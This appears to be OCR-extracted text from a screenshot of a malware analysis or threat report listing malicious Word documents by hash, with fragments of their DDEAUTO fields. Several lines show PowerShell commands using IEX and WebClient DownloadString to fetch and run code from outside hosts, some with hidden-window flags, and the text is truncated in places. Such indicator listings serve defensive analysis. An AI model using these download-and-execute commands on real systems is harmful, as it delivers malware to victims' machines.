
Payload
8c5209671c9d4f0928f1ae253c40ce7515d220186bb4a97cbaf
2330bf6bf6b5efa346792553d3666c7bc290c98799871f5ff4e7
316f0552684bd09310fc8a004991c9b7ac200fb2a9a0d34e59b
5d3b34c963002bd46848f5fe4e8b5801da045e821143a9f257c
fe72a6b6da83c779787b2102d0e2cfd45323ceab274924ff617
File details with MD5 hashes:
Word documents:
1.
bf38288956449bb120bae525b6632f0294d25593da8938b
bcadcf65bcf8940fff6fc776dd56563
( DDEAUTO c:\\windows\\
\"https://sec.gov/\";IEX((new-object net.webclient).downloads
2.
1a1294fce91af3f7e7691f8307d07aebd4636402e4e6a244f
2c0cfdc5b5653cb3e8b0f8eeef55fc32
( DDEAUTO c:\\window
;echo \"https://sec.gov/\";IEX((new-object
net.webclient).downloadstring('https://trt.doe.louisiana.gov/font
3
4b68b3f98f78b42ac83e356ad61a4d234fe620217b250b55
8be9633d5023699746936a2b073d2d67
(DDEAUTO c:\\Window
NoP -sta -NonI -W Hidden $e=(New-Object
System.Net.WebClient).DownloadString('http://104.131.178.